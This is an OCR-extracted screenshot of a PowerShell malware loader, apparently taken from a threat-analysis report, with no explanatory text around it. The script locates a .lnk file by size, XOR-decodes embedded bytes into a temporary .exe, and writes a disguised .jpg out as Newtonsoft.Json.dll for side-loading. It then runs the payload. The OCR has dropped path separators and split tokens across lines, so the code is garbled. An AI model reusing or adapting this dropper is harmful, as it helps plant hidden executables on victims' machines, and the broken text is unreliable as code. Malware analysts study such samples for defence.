
as Newtonsoft.Json.dll
$lnkpath = Get-ChildItem *.lnk | where-object
{$_.length -eq 0x00005A54} | Select-Object -
ExpandProperty Name; $file = gc $lnkpath -
Encoding Byte; for($i=0; $i -lt $file.count; $i++) {
$file[$i] = $file[$i] -bxor 0x77 }; $path =
‘C:UsersadminAppDataLocalTemptmp’ + (Get-
Random) + ‘.exe’; sc $path ([byte[]]($file | select -
Skip 003156)) -Encoding Byte; $bytes2 = gc
.Other-
filesGovernance_and_Development_in_Iraq.jpg -
Encoding Byte; $path2 =
‘C:UsersadminAppDataLocalTemp’ +
‘Newtonsoft.Json’ + ‘.dll’; sc $path2 ([byte[]]
($bytes2)) -Encoding Byte; & $path;
tmp1940166302.exe